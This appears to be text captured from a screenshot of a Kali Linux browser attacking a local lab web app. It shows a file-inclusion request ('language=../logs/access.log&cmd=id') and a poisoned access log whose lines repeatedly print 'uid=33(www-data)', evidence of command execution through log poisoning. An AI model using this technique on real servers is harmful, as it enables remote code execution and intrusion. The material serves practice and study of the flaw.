 Language Selection
Advanced Preferences
localhost:5103/index.php?language=../logs/access.log&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:39 +0000] "GET /register.php HTTP/1.1" 404 489 "http://localhost:5103/login.php" "Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:40 +0000] "GET /login.php HTTP/1.1" 200 715 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:45 +0000] "POST /login.php HTTP/1.1" 302 362 "http://localhost:5103/login.php" "Mozilla/5.0
(X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:45 +0000] "GET /index.php HTTP/1.1" 200 1057 "http://localhost:5103
/login.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:25:48 +0000] "GET /index.php?language=en.txt
HTTP/1.1" 200 1549 "http://localhost:5103/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul/2023:22:26:06 +0000]
"GET /index.php?language=../logs/access.log HTTP/1.1" 200 1365 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 172.17.0.1 - - [27/Jul
/2023:23:13:26 +0000] "GET /index.php?language=en.txt HTTP/1.1" 200 1550 "http://localhost:5103/index.php?language=../logs/access.log" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`" 172.17.0.1 - - [27/Jul/2023:23:13:28 +0000] "GET /index.php?language=en.txt HTTP/1.1" 200 1549 "http://localhost:5103/index.php?language=en.txt" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`" 172.17.0.1 - - [27/Jul/2023:23:13:39 +0000] "GET /index.php?language=../access.logs&cmd=id HTTP/1.1" 200 1217 "-" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`" 172.17.0.1 - - [27/Jul/2023:23:13:53 +0000] "GET /index.php?language=../log/access.log&cmd=id HTTP/1.1" 200 1216 "-" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`" 172.17.0.1 - - [27/Jul/2023:23:13:55 +0000] "GET /index.php?language=../access.logs&cmd=id HTTP/1.1" 200 1216 "-" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`" 172.17.0.1 - - [27/Jul/2023:23:13:55 +0000] "GET /index.php?language=en.txt HTTP/1.1" 200 1549 "http://localhost:5103/index.php?language=en.txt" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`" 172.17.0.1 - - [27/Jul/2023:23:13:56 +0000] "GET /index.php?language=../logs/access.log HTTP/1.1" 200 1571 "-" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`" 172.17.0.1 - - [27/Jul/2023:23:14:07 +0000] "GET /index.php?language=../logs/access.log?cmd=id HTTP/1.1" 200 1222 "-" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`" 172.17.0.1 - - [27/Jul/2023:23:14:14 +0000] "GET /index.php?language=../logs/access.log&cmd=id HTTP/1.1" 200 1520 "-" "`
uid=33(www-data) gid=33(www-data) groups=33(www-data)
`"